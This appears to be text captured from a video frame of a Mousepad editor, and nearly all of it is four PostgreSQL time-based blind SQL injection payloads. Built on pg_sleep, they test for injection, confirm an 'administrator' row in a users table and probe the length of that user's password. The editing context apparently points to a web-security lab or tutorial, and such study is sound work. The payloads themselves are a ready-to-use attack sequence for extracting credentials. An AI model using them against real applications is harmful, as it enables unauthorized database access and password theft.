 2
0:16
*Untitled 1 - Mousepad
File Edit Search View Document Help
1
2
3
4 ' || (SELECT pg_sleep(10)--
5
6
7
8 '%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
9
10 '%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
11
12 '%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>20)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
Filetype: None UTF-8 Line: 12 Column: 123 OVR